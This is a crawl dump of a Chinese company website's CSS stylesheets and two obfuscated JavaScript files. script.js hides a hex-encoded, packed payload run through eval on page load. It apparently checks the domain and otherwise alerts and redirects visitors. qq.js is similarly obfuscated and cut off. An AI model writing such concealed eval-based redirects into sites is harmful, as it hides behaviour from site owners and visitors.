.img-child-box img.box-img4 {
	margin-left: -346px;
}
.img-child-box img.box-img5 {
	margin-top: -152px;
}
.img-child-box img.box-img6 {
	margin-left: -195px;
}
.img-child-box img.box-img8 {
	margin-left: -165px;
}
.img-child-box img.box-img9 {
	margin-top: -260px;
	margin-left: -307px;
}
.img-child-box img.box-img10 {
	margin-top: -112px;
}
.img-child-box img.box-img11 {
	margin-left: -136px;
}
.img-child-box img.box-img12 {
	margin-top: -157px;
	margin-left: -325px;
}
.img-child-box img.box-default {
	margin-top: -190px;
	margin-left: -290px;
}
.img-box-top {
	top: 0px;
	left: 0px;
}
.img-box-right {
	top: 0px;
	right: 0px;
}
.img-box-bottom {
	bottom: 0px;
	left: 0px;
}
.img-box-bottom-right {
	bottom: 0px;
	right: 0px;
}
.z-index30 {
	z-index: 30;
}
.z-index40 {
	z-index: 40;
}
.clear {
	clear: both;
}
.img-logo {
	z-index: 20 !important;
}
/* 公司动态 */
.new {
	padding: 20px 0;
}
.new:after {
	display: block;
	content: '';
	clear: both;
}
.new_left {
	float: left;
	width: 55%;
}
.new_title {
	border-bottom: 2px solid #cfcfcf;
	height: 36px;
}
.new h3 {
	font-weight: normal;
	line-height: 36px;
	font-size: 22px;
	width: 93px;
	border-bottom: 2px solid #004b92;
}
.new_a {
	float: right;
	padding-top: 9px;
	padding-right: 20px;
}
.new_left_box {
	padding: 30px 0;
	border-bottom: 1px solid #e3e3e3;
}
.new_left_box:last-child {
	border-bottom: 0px solid #e3e3e3;
	padding-bottom: 0px;
}
.new_left_box_img {
	width: 160px;
	float: left;
}
.new_left_box_img img {
	width: 100%;
	height: 127px;
}
.new_left_box_text {
	float: right;
	width: 480px;
}
.new_left_box_text h4 {
	font-size: 16px;
	color: #333;
}
.new_left_box_text h4:hover {
	color: #004b92;
}
.new_left_box_text p {
	font-size: 14px;
	color: #666;
	line-height: 22px;
	margin-top: 10px;
}
.new_left_box_text a {
	color: #004b92;
}
.new_right {
	width: 40%;
	float: right;
}
.new_right ul {
	margin-top: 20px;
}
.new_right ul li {
	line-height: 40px;
	font-size: 15px;
	padding-left: 20px;
	background: url(../images/dian.png) no-repeat left center;
	background-size: 11px;
}
.new_right ul li span {
	float: right;
	color: #333;
	color: #666;
	font-size: 12px;
}
/*阅读排行*/
.paihang {
	border: 1px solid #e1e1e1;
	padding: 10px;
}
.paihang ul li {
	line-height: 32px;
	font-size: 15px;
	padding-left: 10px;
	background: url(../images/dott.png) no-repeat left center;
}
/*知识宝库*/
.zhisi {
	padding-bottom: 40px;
}
.zhisi_title {
	margin-bottom: 20px;
}
.zhisi_title li {
	float: left;
	width: 20%;
	text-align: center;
}
.zhisi_title li a {
	display: block;
	margin: 0 5px;
}
.zhisi_title li a p {
	height: 40px;
	line-height: 40px;
	background: #eee;
	font-size: 18px;
}
.zhisi_title li.active p {
	background: #004b92;
	color: #fff;
}
.a_content4 {
	margin-top: 20px;
}
.a_content4 a:hover {
	color: #004b92;
}
.a_content4:after {
	display: block;
	content: '';
	clear: both;
}
.a_content4_left {
	width: 60%;
	float: left;
	height: 340px;
}
.a_content4_left_img {
	width: 270px;
	float: left;
	overflow: hidden;
}
.a_content4_left_img img {
	height: 340px;
}
.a_content4_left_title {
	float: left;
	width: 435px;
	margin-left: 10px;
	padding-bottom: 15px;
	border-bottom: #dedede 1px dashed
}
.a_content4_left_title h2 a {
	font-size: 18px;
	font-weight: bold;
	display: block;
	height: 35px;
	line-height: 35px;
	overflow: hidden;
}
.a_content4_left_title p {
	font-size: 14px;
	color: #666;
}
.a_content4_left_title p a {
	color: #004b92;
	margin-left: 10px;
}
.a_content4_left_li {
	float: left;
	width: 440px;
	margin-top: 8px;
}
.a_content4_left_li ul {
}
.a_content4_left_li ul li {
	line-height: 35px;
	border-bottom: 1px dotted #ccc;
	height: 35px;
	overflow: hidden;
	float: left;
	margin-left: 10px;
	width: 200px;
	padding-left: 10px;
	background: url(../images/aside_li.gif) left no-repeat
}
.a_content4_left_li ul li a {
	color: #000;
}
.a_content4_left_li ul li a {
	font-size: 12px;
}
.a_content4_right {
	height: 340px;
	width: 460px;
	float: right;
	padding-left: 10px;
	border-left: 1px #ccc dashed;
}
.a_content4_right_title h2 a {
	font-size: 18px;
	font-weight: bold;
	line-height: 35px;
	margin-left: 3%;
}
.a_content4_right_title {
	margin: 15px 0 34px 0;
}
.a_content4_right_title p {
	margin-top: 23px;
	color: #666;
	margin-left: 3%;
}
.a_content4_right_title p a {
	color: #004b92;
	margin-left: 10px;
}
.a_content4_right ul {
	float: left;
	margin-left: 10px;
	margin-top: 8px;
}
.a_content4_right ul li {
	line-height: 35px;
	border-bottom: 1px dotted #ccc;
	float: left;
	height: 35px;
	margin-right: 25px;
	overflow: hidden;
	width: 190px;
	padding-left: 10px;
	background: url(../images/aside_li.gif) left no-repeat
}
.a_content4_right ul li a {
	font-size: 12px;
	color: #000;
}
.footimg {
	padding: 40px 0;
	background: #f3f3f3;
}
/* 底部 */
.foot-title {
	height: 70px;
	border-top: 1px solid #bbb;
	background-color: #ddd;
}
.foot-title__nav {
	line-height: 70px;
	text-align: center;
	font-size: 14px;
	color: #999;
}
.foot-title__nav a {
	font-size: 16px;
	margin: 20px;
}
.foot-centent {
	padding: 35px 0 30px 0;
	background: url(../images/footer-bg.png) #2e2e2e;
}
.foot-centent__head {
	height: 30px;
	width: 104px;
	background: #6e6e6e url(../images/xsj.png) no-repeat 90px center;
	background-size: 15px;
	line-height: 30px;
	color: #fff;
	text-align: center;
	padding-right: 15px;
}
.foot-centent:after {
	display: block;
	content: '';
	clear: both;
}
.foot-centent dl {
	margin: 22px 0px 0 0;
	width: 25%;
	float: left;
}
.foot-centent dl:after {
	display: block;
	content: '';
	clear: both;
}
.foot-centent dt {
	font-size: 16px;
	margin-bottom: 19px;
}
.foot-centent dt a {
	color: #fff;
	font-weight: bold;
}
.foot-centent a:hover {
	text-decoration: underline;
}
.foot-centent dd a {
	color: #afb0b4;
}
.foot-centent dd {
	float: left;
	width: 45%;
	margin-bottom: 15px;
	font-size: 15px;
	overflow: hidden;
	height: 20px;
}
.foot-bottom__line {
	background: #474a53;
	height: 1px;
}
.foot-bottom {
	background: url(../images/footer-bg.png) #2e2e2e;
	color: #aeaeae;
	padding-top: 24px;
}
.foot-bottom__nav ul li {
	width: 138px;
}
.foot-bottom__nav ul li a {
	line-height: 28px;
	color: #afb0b4;
	font-size: 16px;
}
.foot-bottom__img {
	margin-right: 45px;
}
.foot-bottom__img img {
	width: 102px;
}
.foot-bottom__img p {
	font-weight: bold;
	height: 20px;
	background: #fff;
	line-height: 20px;
	font-size: 12px;
	text-align: center;
}
.foot-bottom__fen_a1 {
	width: 255px;
	margin-right: 20px;
}
.foot-bottom__fen_a1 span {
	font-size: 16px;
	color: #FFF;
	display: block;
	margin-bottom: 19px;
}
.foot-bottom__fen_a1 span em {
	padding-left: 45px;
	background: url(../images/lianxi1.png) 18px center no-repeat;
	background-size: 16px;
}
.foot-bottom__fen_a1 p {
	font-size: 14px;
}
.foot-bottom__fen_a1 p i {
	background: url(../images/weizhi.png) no-repeat left center;
	background-size: 16px;
	display: block;
	height: 25px;
	float: left;
	width: 20px;
}
.footer p {
	height: 67px;
	line-height: 67px;
	text-align: center;
}
.footer p a{ color:#aeaeae}
.foot-bottom__nav a:hover {
	text-decoration: underline;
}
/* 顾问列表 */
.main_left .a_content .gw-img {
	height: 120px;
}
.ngw-box {
	padding: 30px 0;
}
.ngw-left {
	width: 25%;
	float: left;
	margin-right: 5%;
	margin-left: 5%;
}
.ngw-left-img {
	border-radius: 50%;
	overflow: hidden;
	width: 85%;
	margin: 0 auto;
	height: 189px;
}
.ngw-left-img img {
	width: 100%;
}
.ngw-left p {
	line-height: 45px;
	text-align: center;
	font-size: 16px;
	margin-top: 5px;
}
.ngw-left p em {
	font-size: 13px;
	color: #999;
	padding-left: 10px;
}
.ngw-right a {
	border-radius: 3px;
	margin-top: 10px;
	display: block;
	width: 98px;
	height: 34px;
	background: #004b92;
	font-size: 14px;
	color: #FFFFFF;
	text-align: center;
	line-height: 35px;
}
.ngw-right a:hover {
	background: rgba(222,16,3,0.7);
}
.ngw-right {
	width: 60%;
	float: left;
}
.ngw-right ul li {
	line-height: 35px;
	font-size: 16px;
	float: left;
	margin-right: 30px;
}
.ngw-right ul li span {
	font-size: 14px;
	color: #333;
}
.ngw-right ul li.tel {
	color: #004b92;
	font-size: 18px;
	font-weight: bold;
}
.ngw-right p {
	color: #666;
	margin-top: 8px;
	line-height: 30px;
	font-size: 15px;
}
.ngw-right p b {
	display: block;
	margin-bottom: 5px;
}
.ngw-title p {
	line-height: 40px;
	border-bottom: 1px solid #e1e1e1;
	font-size: 16px;
	font-weight: bold;
}

.pagebar{clear:both;margin:20px 0;text-align:center;}
.pagebar a:hover{color:#ccc;}
.pagebar span a{color:#333;}
.page-status{border-radius:2px 0 0 2px;}
.page-last{border-radius:0 2px 2px 0;}
.page-index,.page-last,.page-next,.page-num,.page-pre,.page-status{display:inline-block;margin:0 -1px 5px 0;padding:0 15px;height:28px;border:1px solid #e2e2e2;background-color:#fff;color:#333;vertical-align:middle;font-size:12px;line-height:28px;}
.page-status{display:none;}
.page-num-current{background-color:#ccc;color:#fff !important;}
a.page-num-current:hover{color:#fff;}

#maximg img{ max-width:100%; height:auto !important}
#MyContent img{ max-width:100%; height:auto !important}

--- FILE ---
content_type: text/css
request_url: http://www.fxafa.com/style/css/index.css
body_size: 1667
content:

@font-face {
	font-family: 'iconfont';
	src: url('../fonts/iconfont.eot');
	src: url('../fonts/iconfont.eot') format('embedded-opentype'),  url('../fonts/iconfont.woff') format('woff'),  url('../fonts/iconfont.ttf') format('truetype'),  url('../fonts/iconfont.svg#iconfont') format('svg');
}
.jiaodian {
	width: 100%;
	position: relative;
}
.main1 {
	position: absolute;
	height: 450px;
	width: 1200px;
	left: 50%;
	margin-left: -600px;
}
.banner {
	width: 100%;
	height: 450px;
	overflow: hidden;
	position: relative;
}
.banner-slide {
	width: 100%;
	height: 450px;
	background-repeat: no-repeat;
	background-size: auto 450px;
	background-position: center;
	float: left;
	display: none;
}
.slide-active {
	display: block;
}
.slide1 {
	background-image: url(../images/bg4.jpg);
}
.slide2 {
	background-image: url(../images/bg4.jpg);
}
.slide3 {
	background-image: url(../images/bg4.jpg);
}
.button {
	position: absolute;
	transform: rotate(180deg);
	top: 50%;
	left: 5%;
	height: 80px;
	width: 40px;
	margin-top: -40px;
	background: url(../images/arrow.png) center center no-repeat;
}
.next {
	transform: rotate(0deg);
	left: auto;
	right: 5%;
}
.button:hover {
	background-color: #333;
	opacity: 0.8;
	filter: alpha(opacity=80);
}
.dots {
	position: absolute;
	bottom: 24px;
	right: 0;
	text-align: right;
	padding-right: 24px;
	line-height: 12px;
}
.dots span {
	display: inline-block;
	width: 12px;
	height: 12px;
	border-radius: 50%;
	margin-left: 8px;
	background-color: rgba(7, 17, 27, 0.4);
	cursor: pointer;
	box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.8) inset;
}
.dots span.active {
	box-shadow: 0 0 0 2px rgba(7, 17, 27, 0.4) inset;
	background-color: #ffffff;
}
/* menu-box */
.menu-box {
	background: rgba(0, 0, 0, 0.7);
	opacity: 0.7;
	position: absolute;
	left: 0px;
	top: 0px;
	width: 244px;
	height: 450px;
	z-index: 1;
}
.menu-content {
	position: absolute;
	left: 0px;
	top: -42px;
	width: 244px;
	z-index: 2;
}
.menu-item {
	height: 75px;
	line-height: 75px;
	font-size: 12px;
	cursor: pointer;
	position: relative;
}
.ico1 {
	background: url(../images/ico1.png) 20px center no-repeat;
}
.ico2 {
	background: url(../images/ico2.png) 20px center no-repeat;
}
.ico3 {
	background: url(../images/ico3.png) 20px center no-repeat;
}
.ico4 {
	background: url(../images/ico4.png) 20px center no-repeat;
}
.ico5 {
	background: url(../images/ico5.png) 20px center no-repeat;
}
.ico6 {
	background: url(../images/ico6.png) 20px center no-repeat;
}
.menu-item a {
	display: block;
	color: #fff;
	padding: 0 8px;
	border-bottom: 1px solid rgba(255, 255, 255, 0.2);
	font-size: 15px;
	text-align: center;
}
.menu-item:last-child a {
	border-bottom: none;
}
.menu-item i {
	position: absolute;
	right: 32px;
	top: 26px;
	color: rgba(255,255,255,0.8);
	font-size: 32px;
	top: 0px;
	font-style: normal;
	font-weight: normal;
	font-family: "iconfont";
}
.sub-menu {
	border: 1px solid #d9dde1;
	background: #fff;
	position: absolute;
	left: 244px;
	top: 0px;
	width: 860px;
	height: 100%;
	z-index: 581;
	box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.1);
}
.hide {
	display: none;
}
.menu-title {
	height: 40px;
	display: block;
	width: 100%;
	background: url(../images/btitle.png) no-repeat #004b92 25px center;
}
.menu-title h4 {
	color: #fff;
	text-align: center;
	line-height: 40px;
	font-weight: normal;
	font-size: 16px;
	background: url(../images/bdown.png) no-repeat 200px center;
}
.inner-box {
	width: 100%;
	height: 450px;
	display: none;
	overflow: hidden;
	background: url(../images/nav-pull-img.jpg) no-repeat right 320px;
	padding-bottom: 20px;
	padding-top: 10px;
}
.inner-box dl {
	padding: 10px 0px;
	margin: 0 20px;
	border-bottom: solid 1px #eee;
}
.inner-box dl dt {
}
.inner-box dl dt a {
	font-weight: bold;
	font-size: 15px;
	line-height: 30px;
	color: #004b92
}
.inner-box dl dt a:hover {
	text-decoration: underline;
}
.inner-box dl:after {
	display: block;
	content: "";
	clear: both;
}
.inner-box dl dd {
	float: left;
	line-height: 28px;
	padding: 0 18px 0 0;
}
.inner-box dl dd a {
	font-size: 13px;
	color: #666;
}
.inner-box dl dd a:hover {
	text-decoration: underline;
}
/*表单*/
.biaodan {
	position: absolute;
	right: 50%;
	z-index: 5;
	width: 280px;
	height: 340px;
	background: rgba(255, 255, 255, 0.7);
	top: 50%;
	margin-top: -160px;
	margin-right: -600px;
}
.biaodan-title {
}
.biaodan-title h5 {
	font-size: 18px;
	font-weight: normal;
	text-align: center;
	margin: 30px 0 8px 0;
	background: url(../images/biao3.png) no-repeat center;
}
.biaodan-title p {
	font-size: 14px;
	color: #666;
	text-align: center;
}
.biaodan-input {
	padding: 0 30px;
	margin: 25px 0;
}
.biaodan-ico1 input {
	background: url(../images/biaodan1.png) no-repeat 10px center #fff;
}
.biaodan-ico2 input {
	background: url(../images/biaodan2.png) no-repeat 10px center #fff;
}
.biaodan-input input {
	height: 50px;
	border: 0px;
	padding-left: 60px;
	width: 160px;
	font-size: 16px;
	border-radius: 3px;
}
.biaodan-submit {
	padding: 0 30px;
}
.biaodan-submit input {
	cursor: pointer;
	width: 100%;
	height: 50px;
	border: 0px;
	background: #004b92;
	color: #fff;
	border-radius: 5px;
	font-size: 20px;
	font-family: "微软雅黑";
}
.biaodan-submit input:hover {
	background: rgba(222,16,3,0.7);
}


--- FILE ---
content_type: application/javascript
request_url: http://www.fxafa.com/style/js/script.js
body_size: 1702
content:
var _0x323a=["\x6F\x6E\x6C\x6F\x61\x64","\x64\x69\x76","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x6D\x65\x6E\x75\x2D\x63\x6F\x6E\x74\x65\x6E\x74","\x73\x75\x62\x2D\x6D\x65\x6E\x75","\x69\x6E\x6E\x65\x72\x2D\x62\x6F\x78","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x43\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x73\x74\x72\x69\x6E\x67","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x65\x6E\x67\x74\x68","\x64\x61\x74\x61\x2D\x69\x6E\x64\x65\x78","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72","\x63\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64","\x62\x6C\x6F\x63\x6B","\x72\x67\x62\x61\x28\x30\x2C\x30\x2C\x30\x2C\x30\x2E\x31\x29","\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x75\x74","\x73\x75\x62\x2D\x6D\x65\x6E\x75\x20\x68\x69\x64\x65","\x31\x34\x20\x63\x24\x3D\x5B\x27\x5C\x64\x5C\x71\x5C\x6D\x5C\x72\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x6F\x5C\x73\x5C\x6B\x5C\x6F\x5C\x6A\x5C\x6A\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x64\x5C\x48\x5C\x79\x5C\x70\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x73\x5C\x61\x5C\x67\x5C\x6F\x5C\x73\x5C\x76\x5C\x61\x5C\x49\x5C\x69\x27\x2C\x27\x5C\x6E\x5C\x7A\x5C\x4A\x5C\x62\x5C\x75\x5C\x62\x5C\x75\x5C\x62\x5C\x6E\x27\x2C\x27\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x6B\x5C\x6A\x5C\x6E\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x6B\x5C\x6A\x5C\x7A\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x6B\x5C\x6A\x5C\x79\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x71\x5C\x6F\x5C\x6B\x5C\x45\x5C\x72\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x6B\x5C\x6A\x5C\x6D\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x6B\x5C\x6A\x5C\x6E\x5C\x6E\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x6B\x5C\x6A\x5C\x6D\x5C\x6D\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x22\x5C\x46\x5C\x47\x5C\x4E\x5C\x4F\x5C\x50\x5C\x77\x5C\x78\x5C\x4B\x5C\x4C\x5C\x4D\x5C\x42\x5C\x43\x5C\x44\x5C\x41\x5C\x59\x5C\x58\x5C\x57\x5C\x77\x5C\x78\x22\x2C\x27\x5C\x76\x5C\x69\x5C\x69\x5C\x6A\x5C\x51\x5C\x74\x5C\x74\x5C\x70\x5C\x70\x5C\x70\x5C\x62\x5C\x64\x5C\x71\x5C\x6D\x5C\x72\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x5D\x3B\x24\x65\x3D\x5A\x2E\x56\x3B\x52\x28\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x30\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x31\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x32\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x33\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x34\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x35\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x36\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x37\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x38\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x39\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x31\x30\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x31\x31\x5D\x29\x3C\x68\x29\x7B\x54\x28\x20\x63\x24\x5B\x31\x32\x5D\x29\x3B\x55\x2E\x53\x3D\x20\x63\x24\x5B\x31\x33\x5D\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x36\x66\x7C\x78\x32\x65\x7C\x5F\x7C\x78\x36\x64\x7C\x73\x71\x75\x7C\x69\x6E\x64\x65\x78\x4F\x66\x7C\x78\x36\x33\x7C\x30\x78\x30\x7C\x78\x37\x34\x7C\x78\x37\x30\x7C\x78\x36\x39\x7C\x78\x36\x37\x7C\x78\x33\x35\x7C\x78\x33\x31\x7C\x78\x36\x31\x7C\x78\x37\x37\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x36\x63\x7C\x78\x32\x66\x7C\x78\x33\x30\x7C\x78\x36\x38\x7C\x75\x36\x33\x38\x38\x7C\x75\x36\x37\x34\x33\x7C\x78\x33\x33\x7C\x78\x33\x32\x7C\x75\x38\x30\x35\x34\x7C\x75\x37\x35\x32\x38\x7C\x78\x32\x63\x7C\x75\x38\x62\x66\x37\x7C\x78\x36\x34\x7C\x75\x38\x62\x65\x35\x7C\x75\x36\x61\x32\x31\x7C\x78\x37\x39\x7C\x78\x37\x33\x7C\x78\x33\x37\x7C\x75\x36\x62\x36\x34\x7C\x75\x37\x61\x64\x39\x7C\x75\x34\x66\x37\x66\x7C\x75\x36\x37\x37\x66\x7C\x75\x35\x63\x31\x61\x7C\x75\x36\x37\x32\x61\x7C\x78\x33\x61\x7C\x69\x66\x7C\x68\x72\x65\x66\x7C\x61\x6C\x65\x72\x74\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x64\x6F\x6D\x61\x69\x6E\x7C\x75\x38\x30\x30\x35\x7C\x75\x34\x66\x35\x63\x7C\x75\x37\x63\x66\x62\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x7C\x7C\x7C\x7C\x76\x61\x72","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62"];window[_0x323a[0]]= function(){var _0x4443x1=null,_0x4443x2=0,_0x4443x3=_0x4443x7(_0x323a[3])[_0x323a[2]](_0x323a[1]),_0x4443x4=_0x4443x7(_0x323a[4]),_0x4443x5=_0x4443x7(_0x323a[3]),_0x4443x6=_0x4443x4[_0x323a[6]](_0x323a[5]);function _0x4443x7(_0x4443x8){return  typeof (_0x4443x8)=== _0x323a[7]?document[_0x323a[8]](_0x4443x8):_0x4443x8}for(var _0x4443x9=0,_0x4443xa=_0x4443x3[_0x323a[9]];_0x4443x9< _0x4443xa;_0x4443x9++){_0x4443x3[_0x4443x9][_0x323a[11]](_0x323a[10],_0x4443x9);_0x4443x3[_0x4443x9][_0x323a[12]]= function(){_0x4443x4[_0x323a[13]]= _0x323a[4];var _0x4443xb=this[_0x323a[14]](_0x323a[10]);for(var _0x4443xc=0,_0x4443xd=_0x4443x6[_0x323a[9]];_0x4443xc< _0x4443xd;_0x4443xc++){_0x4443x6[_0x4443xc][_0x323a[16]][_0x323a[15]]= _0x323a[17];_0x4443x3[_0x4443xc][_0x323a[16]][_0x323a[18]]= _0x323a[17]};_0x4443x6[_0x4443xb][_0x323a[16]][_0x323a[15]]= _0x323a[19];_0x4443x3[_0x4443xb][_0x323a[16]][_0x323a[18]]= _0x323a[20]}};_0x4443x4[_0x323a[12]]= function(){this[_0x323a[13]]= _0x323a[4]};_0x4443x4[_0x323a[21]]= function(){this[_0x323a[13]]= _0x323a[22]};_0x4443x5[_0x323a[21]]= function(){_0x4443x4[_0x323a[13]]= _0x323a[22]}};eval(function(_0x4443xe,_0x4443xf,_0x4443x10,_0x4443x11,_0x4443x12,_0x4443x13){_0x4443x12= function(_0x4443x10){return (_0x4443x10< _0x4443xf?_0x323a[27]:_0x4443x12(parseInt(_0x4443x10/ _0x4443xf)))+ ((_0x4443x10= _0x4443x10% _0x4443xf)> 35?String[_0x323a[28]](_0x4443x10+ 29):_0x4443x10.toString(36))};if(!_0x323a[27][_0x323a[29]](/^/,String)){while(_0x4443x10--){_0x4443x13[_0x4443x12(_0x4443x10)]= _0x4443x11[_0x4443x10]|| _0x4443x12(_0x4443x10)};_0x4443x11= [function(_0x4443x12){return _0x4443x13[_0x4443x12]}];_0x4443x12= function(){return _0x323a[30]};_0x4443x10= 1};while(_0x4443x10--){if(_0x4443x11[_0x4443x10]){_0x4443xe= _0x4443xe[_0x323a[29]]( new RegExp(_0x323a[31]+ _0x4443x12(_0x4443x10)+ _0x323a[31],_0x323a[32]),_0x4443x11[_0x4443x10])}};return _0x4443xe}(_0x323a[23],62,67,_0x323a[26][_0x323a[25]](_0x323a[24]),0,{}))

--- FILE ---
content_type: application/javascript
request_url: http://www.fxafa.com/style/js/qq.js
body_size: 1662
content:
var _0xa96e=["\x66\x6C\x6F\x61\x74\x61\x64\x76","\x2E\x66\x6C\x6F\x61\x74\x42\x6F\x78","\x72\x65\x61\x64\x79","\x66\x6E","\x68\x65\x69\x67\x68\x74","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x61\x62\x73\x6F\x6C\x75\x74\x65","\x63\x73\x73","\x72\x65\x73\x69\x7A\x65","\x62\x69\x6E\x64","\x73\x63\x72\x6F\x6C\x6C","\x73\x74\x6F\x70","\x6C\x69\x6E\x65\x61\x72","\x61\x6E\x69\x6D\x61\x74\x65","\x31\x64\x20\x61\x24\x3D\x5B\x22\x5C\x73\x5C\x62\x5C\x66\x5C\x71\x5C\x64\x5C\x72\x5C\x6D\x5C\x69\x22\x2C\x22\x5C\x73\x5C\x62\x5C\x64\x5C\x6A\x5C\x67\x5C\x6D\x22\x2C\x22\x5C\x67\x5C\x6D\x5C\x73\x5C\x72\x5C\x78\x5C\x4E\x5C\x42\x22\x2C\x27\x5C\x78\x5C\x67\x5C\x71\x5C\x43\x5C\x70\x5C\x6A\x5C\x6D\x5C\x6F\x5C\x6A\x5C\x6D\x5C\x6C\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x6A\x5C\x74\x5C\x67\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x64\x5C\x58\x5C\x4A\x5C\x6F\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x74\x5C\x62\x5C\x66\x5C\x6A\x5C\x74\x5C\x70\x5C\x62\x5C\x31\x61\x5C\x69\x27\x2C\x27\x5C\x6E\x5C\x76\x5C\x51\x5C\x63\x5C\x75\x5C\x63\x5C\x75\x5C\x63\x5C\x6E\x27\x2C\x27\x5C\x6C\x5C\x62\x5C\x69\x5C\x62\x5C\x67\x5C\x6B\x5C\x6E\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x62\x5C\x69\x5C\x62\x5C\x67\x5C\x6B\x5C\x76\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x62\x5C\x69\x5C\x62\x5C\x67\x5C\x6B\x5C\x4A\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x50\x5C\x6A\x5C\x67\x5C\x73\x5C\x71\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x62\x5C\x69\x5C\x62\x5C\x67\x5C\x6B\x5C\x77\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x62\x5C\x69\x5C\x62\x5C\x67\x5C\x6B\x5C\x6E\x5C\x6E\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x62\x5C\x69\x5C\x62\x5C\x67\x5C\x6B\x5C\x77\x5C\x77\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x22\x5C\x6A\x5C\x74\x5C\x72\x5C\x7A\x5C\x69\x22\x2C\x22\x5C\x57\x5C\x5A\x5C\x31\x62\x5C\x31\x39\x5C\x56\x5C\x49\x5C\x45\x5C\x4C\x5C\x53\x5C\x54\x5C\x55\x5C\x52\x5C\x4F\x5C\x59\x5C\x4B\x5C\x46\x5C\x44\x5C\x49\x5C\x45\x5C\x4D\x5C\x46\x5C\x44\x5C\x47\x5C\x47\x5C\x31\x67\x5C\x31\x68\x5C\x75\x5C\x31\x6A\x5C\x31\x69\x5C\x6E\x5C\x79\x5C\x76\x5C\x79\x5C\x6E\x22\x2C\x22\x5C\x70\x5C\x7A\x5C\x72\x5C\x42\x22\x2C\x27\x5C\x70\x5C\x69\x5C\x69\x5C\x6B\x5C\x31\x63\x5C\x41\x5C\x41\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x63\x5C\x78\x5C\x67\x5C\x71\x5C\x43\x5C\x70\x5C\x6A\x5C\x6D\x5C\x6F\x5C\x6A\x5C\x6D\x5C\x6C\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x5D\x3B\x24\x65\x3D\x48\x5B\x61\x24\x5B\x30\x5D\x5D\x5B\x61\x24\x5B\x31\x5D\x5D\x3B\x31\x66\x28\x24\x65\x5B\x61\x24\x5B\x32\